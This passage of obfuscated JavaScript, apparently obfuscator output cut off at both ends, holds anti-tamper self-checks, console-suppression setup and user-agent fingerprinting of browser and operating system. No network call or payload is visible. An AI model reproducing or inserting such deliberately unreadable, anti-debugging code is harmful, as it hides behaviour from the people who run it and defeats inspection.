_0x59a010!==_0x454bbf;},'PBbWC':_0x1925f4(-0x11,0x122,-0x73,0x1a7,0x120),'jpAHh':_0x345c41(0x516,0x42c,0x1b9,0x366,0x480),'kVGiV':function(_0xb9fd11,_0x3a36b1){return _0xb9fd11!==_0x3a36b1;},'nultJ':_0x2835b7(0x2bc,0x2de,0x2f3,0x3a9,0x326),'aCeqF':function(_0x39bddb){return _0x39bddb();},'rCUrd':function(_0x464baa,_0x2acdf6,_0x5e43c7){return _0x464baa(_0x2acdf6,_0x5e43c7);}};function _0x345c41(_0x23ffb5,_0x33a1e9,_0x1ff923,_0x30beda,_0x2f05a6){return _0x3caa(_0x30beda-0x43,_0x33a1e9);}_0x3ec2c8[_0x1925f4(0x369,0x165,0xed,0x14f,0x29d)](_0x4052d4,this,function(){function _0x3b3aaf(_0x231e6f,_0x50258e,_0x41efd6,_0x3b0ac5,_0x1a0756){return _0x1ef46a(_0x231e6f-0x10f,_0x231e6f-0x1c7,_0x41efd6-0x1c5,_0x3b0ac5-0x1e7,_0x41efd6);}const _0x4672db={'ltIGD':function(_0x18c186,_0x50c80f){function _0x590879(_0x4d091f,_0x55f3f7,_0x3601d5,_0xd1e700,_0xec8e89){return _0x3caa(_0xec8e89-0x2fc,_0x4d091f);}return _0x3ec2c8[_0x590879(0x561,0x66a,0x58d,0x5fa,0x695)](_0x18c186,_0x50c80f);},'HkHYS':function(_0x28f37f,_0x4fe331){function _0x3a0b27(_0x438842,_0x181c45,_0x22bd37,_0xc3e0b1,_0x45724f){return _0x3caa(_0x181c45-0x1fe,_0x438842);}return _0x3ec2c8[_0x3a0b27(0x36b,0x3fe,0x4cf,0x3b2,0x26a)](_0x28f37f,_0x4fe331);},'sdvnH':_0x3ec2c8[_0x3fa0a7(0x631,0x630,0x415,0x48d,0x559)],'WNkgF':_0x3ec2c8[_0x3fa0a7(0x515,0x50f,0x541,0x5bb,0x641)]};function _0x1fce42(_0x3b6086,_0x2df6b2,_0x4dd4fc,_0x46c9f7,_0x3d2050){return _0x5406ce(_0x3b6086-0x190,_0x46c9f7-0x131,_0x3d2050,_0x46c9f7-0x151,_0x3d2050-0xae);}function _0x3a5699(_0x51f584,_0x1824aa,_0x448991,_0x39eb78,_0x7bc76a){return _0x5406ce(_0x51f584-0x125,_0x7bc76a- -0x361,_0x448991,_0x39eb78-0x50,_0x7bc76a-0x1bb);}function _0x3fa0a7(_0x26cc90,_0x114636,_0x1a68d3,_0x357501,_0x7a614f){return _0x345c41(_0x26cc90-0xff,_0x357501,_0x1a68d3-0xc,_0x7a614f-0x2bf,_0x7a614f-0xe0);}function _0x23756d(_0x4132f9,_0x5f5157,_0xb4559e,_0x2c1148,_0x5233ae){return _0x1925f4(_0xb4559e,_0x5f5157-0x167,_0xb4559e-0x66,_0x2c1148-0x1b3,_0x5233ae-0x333);}if(_0x3ec2c8[_0x3fa0a7(0x658,0x616,0x751,0x57f,0x695)](_0x3ec2c8[_0x3b3aaf(0x417,0x48b,0x3ce,0x5ce,0x360)],_0x3ec2c8[_0x3fa0a7(0x5a3,0x497,0x4cd,0x521,0x461)])){const _0x19154a=new RegExp(_0x3ec2c8[_0x3b3aaf(0x571,0x46d,0x523,0x5b1,0x58e)]),_0x1cd5e1=new RegExp(_0x3ec2c8[_0x3b3aaf(0x74b,0x676,0x6b9,0x5c2,0x6fd)],'i'),_0x926973=_0x3ec2c8[_0x23756d(0x3ee,0x51a,0x687,0x36a,0x506)](_0x24a6a9,_0x3ec2c8[_0x3b3aaf(0x400,0x2c2,0x362,0x3ef,0x4d1)]);if(!_0x19154a[_0x3a5699(0x143,-0xef,-0x15,-0x96,0x34)](_0x3ec2c8[_0x3a5699(0x245,0x111,0x16d,0x8b,0xc7)](_0x926973,_0x3ec2c8[_0x3fa0a7(0x47e,0x4e6,0x4ed,0x5f0,0x5a5)]))||!_0x1cd5e1[_0x23756d(0x648,0x43e,0x458,0x4b8,0x4c3)](_0x3ec2c8[_0x3fa0a7(0x879,0x6c6,0x627,0x5db,0x70b)](_0x926973,_0x3ec2c8[_0x3b3aaf(0x6b1,0x764,0x7c3,0x711,0x696)])))_0x3ec2c8[_0x1fce42(0x5f9,0x452,0x608,0x4cc,0x4e7)](_0x3ec2c8[_0x1fce42(0x23b,0x551,0x4ae,0x3cd,0x2ed)],_0x3ec2c8[_0x1fce42(0x5d6,0x699,0x3f6,0x5a0,0x69a)])?_0x3ec2c8[_0x3b3aaf(0x588,0x49e,0x5bd,0x4bd,0x73a)](_0x926973,'0'):_0x3ec2c8[_0x23756d(0x459,0x3b4,0x636,0x491,0x506)](_0x515883,_0x3ec2c8[_0x3fa0a7(0x5bc,0x750,0x513,0x679,0x69d)]);else{if(_0x3ec2c8[_0x3a5699(0x1f3,0x124,0x357,0x13f,0x22d)](_0x3ec2c8[_0x23756d(0x3e4,0x4c2,0x27a,0x4a3,0x3b9)],_0x3ec2c8[_0x23756d(0x24c,0x530,0x2ab,0x569,0x3b9)])){let _0x12ec79;try{_0x12ec79=_0x4672db[_0x3fa0a7(0x60c,0x7c6,0x79f,0x8a4,0x76e)](_0x398e86,_0x4672db[_0x3a5699(-0x174,-0xc5,-0x20e,0xee,-0x5e)](_0x4672db[_0x1fce42(0x384,0x45d,0x48c,0x434,0x573)](_0x4672db[_0x3fa0a7(0x595,0x50d,0x59d,0x633,0x491)],_0x4672db[_0x1fce42(0x53f,0x555,0x687,0x5e9,0x756)]),');'))();}catch(_0x7acc5d){_0x12ec79=_0x21563b;}return _0x12ec79;}else _0x3ec2c8[_0x3fa0a7(0x4cb,0x58d,0x6a5,0x710,0x632)](_0x24a6a9);}}else return![];})();}());const _0x4d8cd3=(function(){function _0x5f39fc(_0x2240c7,_0x443799,_0x2cc2d4,_0x34f798,_0x2dd2e8){return _0x3caa(_0x2240c7-0x333,_0x34f798);}function _0x3c1de4(_0x372a8f,_0x538f97,_0x874129,_0x5e7043,_0x448a62){return _0x3caa(_0x372a8f-0x2c0,_0x448a62);}function _0x596d56(_0x144bc3,_0x12a8db,_0x513523,_0x44bb44,_0x4977a2){return _0x3caa(_0x513523-0x133,_0x144bc3);}const _0x478565={'xzTYS':function(_0x2ac04a,_0x496343,_0x52fa69){return _0x2ac04a(_0x496343,_0x52fa69);},'kdBNC':_0x596d56(0x6b2,0x54b,0x502,0x4bc,0x5cb)+_0x31dbd6(0x251,0x27f,0x22f,-0x87,0x119)+_0x31dbd6(0x292,-0x3,0x184,0x3f,0x172)+')','qoPaG':_0x3c1de4(0x69f,0x70d,0x7f9,0x4e6,0x5b3)+_0x3c1de4(0x4e3,0x344,0x41a,0x695,0x440)+_0x3c1de4(0x495,0x46f,0x5dd,0x485,0x367)+_0x2eeaa8(0x5eb,0x559,0x4b9,0x799,0x4c8)+_0x3c1de4(0x48e,0x383,0x32a,0x549,0x42c)+_0x2eeaa8(0x3d6,0x261,0x401,0x397,0x442)+_0x31dbd6(0x4ec,0x4e5,0x34d,0x48e,0x342),'oPMJK':function(_0x4f4fbc,_0x293d0b){return _0x4f4fbc(_0x293d0b);},'voktP':_0x5f39fc(0x666,0x726,0x68b,0x4f0,0x818),'iunsq':function(_0x7a93a6,_0x532236){return _0x7a93a6+_0x532236;},'FudkB':_0x2eeaa8(0x366,0x427,0x21b,0x40e,0x4ba),'SunKT':_0x5f39fc(0x473,0x473,0x3ee,0x5a7,0x5b3),'VSnkh':function(_0x2f4616){return _0x2f4616();},'hrmtc':function(_0x17466d,_0x332dbf){return _0x17466d===_0x332dbf;},'iWxSL':_0x3c1de4(0x4d5,0x52c,0x617,0x53f,0x527),'HOvSs':_0x596d56(0x476,0x478,0x37e,0x4c2,0x1d8),'EtDxw':function(_0x4b3df9,_0x187d90){return _0x4b3df9!==_0x187d90;},'uwIHJ':_0x596d56(0x2ce,0x22d,0x31e,0x380,0x214),'NXvaT':function(_0x12621c,_0x2bc51b){return _0x12621c!==_0x2bc51b;},'kDteq':_0x31dbd6(0x59,0x76,-0xee,0x247,0xb5),'GGdPw':_0x596d56(0x301,0x548,0x3f9,0x537,0x54f)};let _0x1b410d=!![];function _0x31dbd6(_0x53c3be,_0x35f9ac,_0x30982b,_0x16cdb3,_0x53132b){return _0x3caa(_0x53132b- -0x7f,_0x53c3be);}function _0x2eeaa8(_0x3122eb,_0x1bb00a,_0x1c9263,_0x24a668,_0x3c9f88){return _0x3caa(_0x3122eb-0x211,_0x24a668);}return function(_0x454397,_0x5706b4){function _0xc62642(_0x44f24d,_0xec4886,_0x47156f,_0x598080,_0x5308c4){return _0x596d56(_0x47156f,_0xec4886-0x1ae,_0x598080- -0x20f,_0x598080-0x182,_0x5308c4-0xe6);}function _0x221333(_0x17b013,_0x24b600,_0xf712e0,_0x4a23a4,_0x3b69a1){return _0x5f39fc(_0x3b69a1- -0x308,_0x24b600-0x9c,_0xf712e0-0x181,_0x4a23a4,_0x3b69a1-0x17c);}const _0x2a506d={'wnLeX':function(_0x12953e,_0x134c7b,_0x172986){function _0x4aff75(_0x4e9e71,_0x3c09e9,_0x51a701,_0x4c71e7,_0x3dda9b){return _0x3caa(_0x3c09e9-0x1a9,_0x4c71e7);}return _0x478565[_0x4aff75(0x50e,0x3e8,0x447,0x35a,0x276)](_0x12953e,_0x134c7b,_0x172986);},'JLtaE':_0x478565[_0x482400(0x628,0x4c2,0x525,0x4f8,0x504)],'kULLS':_0x478565[_0x4c1740(-0x290,-0x3f,-0xa6,-0x252,-0x1d9)],'lmbWN':function(_0xb951ee,_0x1cff5b){function _0x42985d(_0x4010c8,_0x458fe7,_0x378654,_0x3c327f,_0xa9522f){return _0x4c1740(_0xa9522f,_0x458fe7-0x1c8,_0x378654-0xa3,_0x3c327f-0x180,_0x458fe7-0x215);}return _0x478565[_0x42985d(0x90,0x1dd,0x29,0x350,0x201)](_0xb951ee,_0x1cff5b);},'QkjOM':_0x478565[_0x482400(0x324,0x495,0x498,0x584,0x5a5)],'wcQdu':function(_0x2177e5,_0x5721db){function _0x553dbb(_0x2a7b5b,_0x56de08,_0x3b6af1,_0x4ce219,_0x29fb4e){return _0x4c1740(_0x3b6af1,_0x56de08-0x2c,_0x3b6af1-0x38,_0x4ce219-0x20,_0x4ce219- -0x79);}return _0x478565[_0x553dbb(-0x42,0x227,0xd9,0x6d,-0x148)](_0x2177e5,_0x5721db);},'ZSjqW':_0x478565[_0x4c1740(0x48,-0x180,-0xff,-0xa6,-0x3e)],'lLrEm':_0x478565[_0xc781d0(0x398,0x457,0x299,0x3c1,0x3c4)],'mzgmo':function(_0x25ccee){function _0x1981ce(_0x34ee08,_0x22a85c,_0x243449,_0x727e49,_0x2f6aa2){return _0x4c1740(_0x22a85c,_0x22a85c-0x7f,_0x243449-0x70,_0x727e49-0x136,_0x2f6aa2-0x157);}return _0x478565[_0x1981ce(0x41,-0x1a3,-0xeb,-0x133,-0x8f)](_0x25ccee);},'tZkOg':function(_0x4aa5ce,_0x31a862){function _0x3db9d4(_0x128719,_0x21d45a,_0x1b6d83,_0x2f81a5,_0x4b3c96){return _0xc781d0(_0x128719-0x1dc,_0x21d45a-0x1f2,_0x1b6d83-0x4d,_0x21d45a- -0x6,_0x128719);}return _0x478565[_0x3db9d4(0x57f,0x4af,0x56b,0x480,0x34b)](_0x4aa5ce,_0x31a862);},'ZuAkm':_0x478565[_0x482400(0x1d2,0x3cf,0x377,0x438,0x34b)],'DsWTY':_0x478565[_0x221333(0x320,0x260,0x204,0x4be,0x37c)],'gylTx':function(_0x3b36db,_0x1eeaee){function _0x3cbff7(_0x104532,_0x2f61a5,_0xff4550,_0x3e13bf,_0x41b9fc){return _0x221333(_0x104532-0x7f,_0x2f61a5-0xa6,_0xff4550-0x15,_0xff4550,_0x3e13bf-0xf);}return _0x478565[_0x3cbff7(0x32a,0x3e1,0x3c8,0x357,0x258)](_0x3b36db,_0x1eeaee);},'RvaoV':_0x478565[_0x482400(0x536,0x440,0x441,0x31c,0x4d3)]};function _0x482400(_0x592e88,_0x550754,_0x1ab4d7,_0x18087b,_0x4b9a3b){return _0x596d56(_0x592e88,_0x550754-0x6a,_0x1ab4d7- -0xa0,_0x18087b-0x93,_0x4b9a3b-0x10a);}function _0x4c1740(_0x562a29,_0x2ca209,_0x4c1c13,_0x4cbb2c,_0x16f8e6){return _0x3c1de4(_0x16f8e6- -0x62a,_0x2ca209-0x4f,_0x4c1c13-0xcf,_0x4cbb2c-0x12c,_0x562a29);}function _0xc781d0(_0x87e8ff,_0x38df68,_0x53a33b,_0x48d053,_0x45308f){return _0x2eeaa8(_0x48d053- -0x19a,_0x38df68-0xf2,_0x53a33b-0x1b5,_0x45308f,_0x45308f-0x6c);}if(_0x478565[_0xc781d0(0x46b,0x4c9,0x53e,0x3ea,0x414)](_0x478565[_0x4c1740(-0x150,0x134,-0x3e,0x35,0x54)],_0x478565[_0xc62642(0x3a6,0x393,0x210,0x246,0x252)])){const _0x5ad36b=_0x1b410d?function(){function _0x4ea9f5(_0x93856,_0x2926e0,_0x3d4095,_0xaacb06,_0x5e52fc){return _0xc62642(_0x93856-0x113,_0x2926e0-0xfc,_0x93856,_0x2926e0-0x9f,_0x5e52fc-0x143);}function _0x43b79d(_0x3ceacd,_0x1b7625,_0x186aa5,_0xf76907,_0x10097f){return _0xc781d0(_0x3ceacd-0x80,_0x1b7625-0x3e,_0x186aa5-0x1b6,_0x3ceacd-0x272,_0x1b7625);}function _0x38dd02(_0x5130b7,_0x24daf3,_0x43b485,_0x41c233,_0x54e02c){return _0xc781d0(_0x5130b7-0x27,_0x24daf3-0x1,_0x43b485-0x87,_0x24daf3-0xb2,_0x41c233);}const _0x2e76b1={'qESMi':_0x2a506d[_0x2727d7(0x63,-0x4d,0x40,0x3e,0x128)],'SMXzz':_0x2a506d[_0x2727d7(-0x67,-0x281,-0x207,-0x191,-0x124)],'ZHIQZ':function(_0x4455a1,_0x5e7728){function _0x6a75e2(_0x2939aa,_0x1fa2ac,_0x147758,_0x47f7e3,_0x3f6a0f){return _0x2727d7(_0x2939aa-0x1c2,_0x147758,_0x147758-0x112,_0x1fa2ac-0x4d,_0x3f6a0f-0x19c);}return _0x2a506d[_0x6a75e2(-0x3a2,-0x22a,-0x1e6,-0x1fc,-0x2b5)](_0x4455a1,_0x5e7728);},'YhNaI':_0x2a506d[_0x39611a(0x2b8,0x21a,0x29,0x105,0x134)],'akWmW':function(_0xdced5d,_0x20eecb){function _0x24b363(_0x5eeda5,_0x4a0fe1,_0x42a910,_0x5f2625,_0x30319c){return _0x2727d7(_0x5eeda5-0x28,_0x5f2625,_0x42a910-0x17b,_0x4a0fe1-0x12b,_0x30319c-0x15a);}return _0x2a506d[_0x24b363(-0x1cc,-0x116,0x6d,-0x1b9,-0xe6)](_0xdced5d,_0x20eecb);},'OSrGL':_0x2a506d[_0x43b79d(0x6db,0x5f0,0x525,0x7e1,0x66b)],'YPUnM':_0x2a506d[_0x43b79d(0x432,0x36d,0x5d8,0x5bd,0x2b6)],'mxnBO':function(_0x3a2cab,_0x2a4c4b){function _0x1d56de(_0x376c7b,_0xc67ff9,_0x50d5d6,_0x27a134,_0x48b1a1){return _0x2727d7(_0x376c7b-0x57,_0xc67ff9,_0x50d5d6-0x168,_0x48b1a1-0x21a,_0x48b1a1-0xd3);}return _0x2a506d[_0x1d56de(-0x1d7,-0x140,0xc1,-0xc1,-0x5d)](_0x3a2cab,_0x2a4c4b);},'FcIcr':function(_0x12e18d){function _0x419143(_0x293e44,_0x24d33d,_0x5eaa69,_0x3c9c99,_0x101edb){return _0x38dd02(_0x293e44-0x100,_0x3c9c99- -0x1b8,_0x5eaa69-0x17f,_0x24d33d,_0x101edb-0x13a);}return _0x2a506d[_0x419143(0x31f,0x8d,0x1b2,0x17d,0x2a2)](_0x12e18d);}};function _0x39611a(_0x4f2955,_0x34b282,_0x4e0fbd,_0x4ec83a,_0x2ec799){return _0xc781d0(_0x4f2955-0xb3,_0x34b282-0xfa,_0x4e0fbd-0x1e1,_0x4ec83a- -0xd9,_0x4e0fbd);}function _0x2727d7(_0x22c9d2,_0x4563eb,_0xba138a,_0x4893ae,_0x33cb3f){return _0xc62642(_0x22c9d2-0x12,_0x4563eb-0x33,_0x4563eb,_0x4893ae- -0x2d3,_0x33cb3f-0x13a);}if(_0x2a506d[_0x38dd02(0x1fb,0x323,0x317,0x223,0x2b9)](_0x2a506d[_0x38dd02(0x2f7,0x252,0x1bf,0x248,0x319)],_0x2a506d[_0x4ea9f5(0x33a,0x231,0x7f,0x2d6,0x274)]))return!![];else{if(_0x5706b4){if(_0x2a506d[_0x38dd02(0x39a,0x450,0x321,0x533,0x5df)](_0x2a506d[_0x43b79d(0x4c5,0x4e3,0x361,0x3e3,0x62f)],_0x2a506d[_0x38dd02(0x431,0x305,0x332,0x1da,0x444)]))_0x2a506d[_0x43b79d(0x6f5,0x77e,0x75a,0x7a4,0x674)](_0x3b9f16,this,function(){function _0x19a4ca(_0x3b8464,_0x4c6141,_0x276949,_0x24e219,_0x1f3719){return _0x2727d7(_0x3b8464-0x70,_0x4c6141,_0x276949-0x9b,_0x1f3719- -0x1,_0x1f3719-0x17);}const _0x3e1167=new _0x1399fa(_0x2e76b1[_0x1aa7a2(-0xb,-0x213,-0x64,-0x41,-0x146)]),_0x1d5049=new _0x148401(_0x2e76b1[_0x4c5280(0x241,0x13b,0x419,0x2d0,0x168)],'i');function _0x4b852c(_0xba00e0,_0x2cf8c2,_0x39bf9d,_0x52eafd,_0x173bd1){return _0x38dd02(_0xba00e0-0xf,_0x173bd1- -0x24d,_0x39bf9d-0x5,_0x39bf9d,_0x173bd1-0x1d7);}function _0x1aa7a2(_0x5a7ec2,_0x15a4fa,_0xd119d7,_0x5569f4,_0x3dc536){return _0x38dd02(_0x5a7ec2-0x15b,_0x3dc536- -0x40b,_0xd119d7-0x29,_0x5569f4,_0x3dc536-0x125);}function _0x4c5280(_0xcaebf5,_0x32d50f,_0x4cfaf3,_0x49a158,_0x410ef6){return _0x2727d7(_0xcaebf5-0x144,_0x410ef6,_0x4cfaf3-0x16c,_0x49a158-0x327,_0x410ef6-0x9c);}function _0x2c1585(_0x1d67ba,_0x3571a5,_0x1fb517,_0x53f934,_0x5568ed){return _0x4ea9f5(_0x1d67ba,_0x5568ed-0x158,_0x1fb517-0x1b7,_0x53f934-0xb3,_0x5568ed-0x38);}const _0x3635e1=_0x2e76b1[_0x4c5280(0x276,0x2e4,0x460,0x387,0x382)](_0x3b5624,_0x2e76b1[_0x1aa7a2(-0x9f,0x9,-0x14f,-0xe0,-0x17f)]);!_0x3e1167[_0x1aa7a2(0x12d,-0xe0,-0xd9,0xa9,-0x55)](_0x2e76b1[_0x4b852c(0x189,0x136,0x2ff,0x3d2,0x230)](_0x3635e1,_0x2e76b1[_0x4c5280(0x318,0x3a,0x73,0x1e2,0x1ce)]))||!_0x1d5049[_0x1aa7a2(0x91,-0x9b,-0x8b,-0x1d7,-0x55)](_0x2e76b1[_0x1aa7a2(-0x139,0x1fc,0x17d,0x191,0x72)](_0x3635e1,_0x2e76b1[_0x4c5280(0x128,0x17f,-0x1a,0xed,0x1c3)]))?_0x2e76b1[_0x1aa7a2(0xe4,-0x17a,0x8d,0xa0,-0x51)](_0x3635e1,'0'):_0x2e76b1[_0x2c1585(0x266,0x3fc,0x2fb,0x40b,0x279)](_0x176b59);})();else{const _0x1c7faa=_0x5706b4[_0x39611a(0x348,0x30f,0x3d1,0x2dc,0x2ca)](_0x454397,arguments);return _0x5706b4=null,_0x1c7faa;}}}}:function(){};return _0x1b410d=![],_0x5ad36b;}else{const _0x48b5ac=_0x32520a[_0xc781d0(0x189,0x18c,0x31f,0x29c,0x1ac)+_0x221333(0xd5,0x98,0x1db,0x149,0x1b5)],_0x2adcf3={'chrome':/chrome|chromium|crios/i[_0x221333(0x1bb,0x275,0x2d4,0x410,0x2b8)](_0x48b5ac)&&!/edg|edge/i[_0xc62642(0x34c,0x32c,0xe8,0x1b1,-0x1)](_0x48b5ac),'firefox':/firefox|fxios/i[_0x482400(0x1fa,0x334,0x320,0x302,0x468)](_0x48b5ac),'safari':/safari/i[_0x4c1740(0x3,-0x1ad,0xb7,-0x99,-0xdd)](_0x48b5ac)&&!/chrome|chromium|crios/i[_0xc781d0(0x1eb,0x14e,0x35c,0x304,0x33b)](_0x48b5ac),'edge':/edg|edge/i[_0xc781d0(0x343,0x1ab,0x3db,0x304,0x499)](_0x48b5ac),'opera':/opera|opr/i[_0xc781d0(0x1e2,0x2b5,0x3b4,0x304,0x2f6)](_0x48b5ac),'ie':/msie|trident/i[_0xc62642(0x2e0,0x69,0x290,0x1b1,0x2c5)](_0x48b5ac)},_0x5b81c1={'windows':/windows nt/i[_0x221333(0x140,0x237,0x145,0x291,0x2b8)](_0x48b5ac),'mac':/macintosh|mac os x/i[_0x482400(0x3a8,0x4c8,0x320,0x2c8,0x326)](_0x48b5ac),'linux':/linux/i[_0x4c1740(-0x1d4,-0xc7,-0x184,-0x287,-0xdd)](_0x48b5ac),'android':/android/i[_0x482400(0x251,0x3a5,0x320,0x440,0x2aa)](_0x48b5ac),'ios':/iphone|ipad|ipod/i[_0x4c1740(-0x4b,-0x11,-0x1b,0x41,-0xdd)](_0x48b5ac)},_0x3768cf={};return _0x3768cf[_0x221333(0x226,0x2ed,0x2f6,0x3a8,0x38b)+_0xc62642(0x1e0,0x333,0x33c,0x1f3,0x326)]=_0x2adcf3,_0x3768cf['os']=_0x5b81c1,_0x3768cf;}};}()),_0xebfb10=_0x4d8cd3(this,function(){const _0x577956={'bKpWO':function(_0x5bb524,_0x1dfe5b){return _0x5bb524(_0x1dfe5b);},'WqbNS':function(_0x21f3a6,_0x293454){return _0x21f3a6+_0x293454;},'nmXeR':function(_0x13b4b2,_0x4cba2d){return _0x13b4b2+_0x4cba2d;},'gQTqw':_0x2aff7b(0x291,0x582,0x32e,0x3f0,0x46d)+_0x2aff7b(0x2e5,0x3ea,0x3cd,0x2d2,0x45b)+_0x53f789(0x2f2,0x39d,0x3a8,0x52c,0x41b)+_0x53f789(0x502,0x253,0x3a2,0x367,0x313),'aqCQf':_0x47cb8c(0x621,0x70a,0x5b4,0x71a,0x406)+_0x2aff7b(0x1ea,0x2f4,0x2c7,0x2ff,0x467)+_0x2aff7b(0x515,0x53e,0x6f1,0x598,0x4d9)+_0x5ceff0(0x24b,0x2f4,0x1df,0x30e,0x371)+_0x2aff7b(0x5ed,0x369,0x6a9,0x4f8,0x37c)+_0x5ceff0(0x4bb,0x35d,0x260,0x163,0x318)+'\x20)','nZtQR':function(_0xe2db99){return _0xe2db99();},'Ranua':function(_0x2006a5,_0x2e2c40){return _0x2006a5!==_0x2e2c40;},'yhWCN':_0x2aff7b(0x5e6,0x3eb,0x60e,0x559,0x50b),'qRYAm':_0x5ceff0(0x428,0x1c4,0x3bb,0x434,0x370),'Vdlqq':_0x2aff7b(0x46a,0x440,0x5d9,0x4fe,0x571),'Zjohe':function(_0x256668,_0x49ca73){return _0x256668!==_0x49ca73;},'YMAcX':_0x5ceff0(0x3c,-0xbd,-0xa,-0xa9,0x25),'NTtJY':_0x53f789(0x208,0x270,0x32c,0x434,0x1a0)+_0x53f789(0x446,0x708,0x576,0x72e,0x6e8)+_0x47cb8c(0x416,0x408,0x426,0x48f,0x533)+_0x2aff7b(0x31a,0x29e,0x461,0x409,0x346)+_0x47cb8c(0x6a1,0x7f1,0x6dd,0x87f,0x633)+_0x5ceff0(0x27c,0x321,0x126,0x1ee,0x26b)+_0x5ceff0(0x1a4,0x9b,0x209,-0x124,0x5f)+_0x53f789(0x4b9,0x461,0x44e,0x3cb,0x33c)+_0x47cb8c(0x2e5,0x489,0x484,0x3bc,0x635)+_0x53f789(0x18b,0x474,0x2d7,0x275,0x472),'omUlH':function(_0x1550fd){return _0x1550fd();},'NgAbV':_0x53f789(0x2f9,0x220,0x383,0x2aa,0x213),'gWAXl':_0x53f789(0x30d,0x15c,0x273,0x40e,0xf3),'GUJdO':_0x2aff7b(0x68c,0x4a2,0x660,0x5a8,0x509),'HijUS':_0x2aff7b(0x3bb,0x2e9,0x459,0x31f,0x32e),'rpFqJ':_0x53f789(0x29d,0x352,0x375,0x49a,0x3b0)+_0x47cb8c(0x615,0x5c7,0x574,0x65e,0x3d6),'HLzUg':_0x2aff7b(0x475,0x467,0x5f1,0x49c,0x48b),'zjDiW':_0x53f789(0x3c4,0x612,0x574,0x6d3,0x540),'Eppvm':function(_0x533596,_0x34c4c3){return _0x533596<_0x34c4c3;},'VTMyt':function(_0x5508c6,_0x38fe33){return _0x5508c6===_0x38fe33;},'NwnfK':_0x53f789(0x26d,0x3f2,0x418,0x3f7,0x35b),'ueZtz':_0x5ceff0(0x109,0x2c0,0x295,0x151,0x19f)};function _0x10065d(_0x1e156a,_0x3da1f8,_0x136c33,_0x302832,_0x285a73){return _0x3caa(_0x3da1f8- -0x1ab,_0x285a73);}function _0x53f789(_0x2c4b9c,_0x53daa6,_0x11e641,_0x489ce6,_0x1829bd){return _0x3caa(_0x11e641-0x103,_0x2c4b9c);}const _0x290526=function(){function _0x2dadf8(_0x5ebc6a,_0x524e3d,_0xa00003,_0x480cb4,_0x1cc2fc){return _0x2aff7b(_0x5ebc6a-0x1b6,_0x524e3d-0x113,_0x5ebc6a,_0x480cb4-0x1d3,_0x1cc2fc-0x130);}function _0x1142d2(_0x3a3c92,_0x99c444,_0x5caa66,_0xd311d2,_0x120847){return _0x10065d(_0x3a3c92-0x1ef,_0x120847-0x1c9,_0x5caa66-0x1d,_0xd311d2-0x7b,_0x3a3c92);}function _0x507d71(_0x26a258,_0x26ada7,_0x2470b5,_0x20c1ac,_0x309bc3){return _0x2aff7b(_0x26a258-0x9,_0x26ada7-0x16a,_0x309bc3,_0x2470b5- -0x2bf,_0x309bc3-0x173);}const _0x38125e={'ugRdJ':function(_0x3c2a61){function _0x13e1e9(_0x278e3e,_0x2e4116,_0x1c3402,_0x185546,_0x320cb2){return _0x3caa(_0x278e3e- -0x305,_0x320cb2);}return _0x577956[_0x13e1e9(-0x1e,-0x67,-0x1cc,0x42,0x7c)](_0x3c2a61);}};function _0x159559(_0x50dcb2,_0x3eae7e,_0x387758,_0x1f5aa0,_0x47f7c9){return _0x10065d(_0x50dcb2-0x124,_0x3eae7e-0x4b3,_0x387758-0x2a,_0x1f5aa0-0x15f,_0x387758);}function _0x1f4ed7(_0x5cdf52,_0xfeaff,_0x5bbc7e,_0x5f2269,_0x52c5ba){return _0x2aff7b(_0x5cdf52-0x159,_0xfeaff-0x164,_0x52c5ba,_0x5f2269-0x153,_0x52c5ba-0x27);}if(_0x577956[_0x159559(0x4c5,0x50c,0x693,0x63d,0x507)](_0x577956[_0x2dadf8(0x4aa,0x3af,0x506,0x4e5,0x67b)],_0x577956[_0x2dadf8(0x5ea,0x4e8,0x539,0x533,0x37c)])){let _0x20b580;try{_0x577956[_0x1142d2(0x137,0xe9,0x39f,0x1a3,0x222)](_0x577956[_0x2dadf8(0x6ff,0x563,0x6b7,0x574,0x4ed)],_0x577956[_0x507d71(0xa6,-0xae,0xe2,0x91,0x241)])?_0x3126ff=_0x577956[_0x1f4ed7(0x541,0x7ea,0x567,0x6d3,0x612)](_0x3fd29a,_0x577956[_0x1142d2(0x59e,0x46d,0x592,0x300,0x494)](_0x577956[_0x159559(0x774,0x708,0x648,0x593,0x6c7)](_0x577956[_0x1142d2(0x212,0x140,0x131,0x1c6,0x285)],_0x577956[_0x507d71(0x375,0x18f,0x308,0x2ab,0x48a)]),');'))():_0x20b580=_0x577956[_0x2dadf8(0x7d7,0x5c1,0x786,0x753,0x6a2)](Function,_0x577956[_0x159559(0x6a5,0x708,0x64a,0x757,0x898)](_0x577956[_0x507d71(0x172,0x262,0x318,0x3ad,0x281)](_0x577956[_0x2dadf8(0x507,0x73b,0x5e9,0x59b,0x4c3)],_0x577956[_0x1142d2(0x54b,0x313,0x3cf,0x605,0x484)]),');'))();}catch(_0x56efe0){if(_0x577956[_0x1f4ed7(0x673,0x7c4,0x5c3,0x632,0x47e)](_0x577956[_0x1f4ed7(0x4f8,0x42c,0x595,0x458,0x40f)],_0x577956[_0x507d71(-0x4f,0x58,0x46,-0xaf,0x173)])){const _0x15784a=_0x5ec4ef?function(){function _0x87e70(_0x3dea15,_0x343355,_0x3850dc,_0x5275f6,_0x5a5b62){return _0x507d71(_0x3dea15-0x43,_0x343355-0x125,_0x5a5b62- -0xfa,_0x5275f6-0x1e8,_0x3850dc);}if(_0x5626f2){const _0x503633=_0x17d7aa[_0x87e70(0xc4,0x2d,0x2b,0x13b,0xe6)](_0x32d1be,arguments);return _0x32d144=null,_0x503633;}}:function(){};return _0x3170f5=![],_0x15784a;}else _0x20b580=window;}return _0x20b580;}else _0x38125e[_0x1f4ed7(0x83b,0x7da,0x783,0x709,0x5be)](_0x47c372);},_0x2784b9=_0x577956[_0x47cb8c(0x3df,0x540,0x3c0,0x30a,0x2e2)](_0x290526),_0xb70fb6=_0x2784b9[_0x53f789(0x3bd,0x499,0x538,0x65e,0x5e3)+'le']=_0x2784b9[_0x10065d(0x255,0x28a,0x33f,0x105,0x193)+'le']||{};function _0x47cb8c(_0x18f873,_0x2a0127,_0x10093f,_0x10b80c,_0x3eae37){return _0x3caa(_0x10093f-0x287,_0x3eae37);}function _0x5ceff0(_0x1d3db6,_0x564b54,_0x35355b,_0x325c1a,_0x42eeb7){return _0x3caa(_0x42eeb7- -0x11c,_0x1d3db6);}function _0x2aff7b(_0x30b2ef,_0x27ef31,_0x18a208,_0x4d998d,_0x1b617f){return _0x3caa(_0x4d998d-0x161,_0x18a208);}const 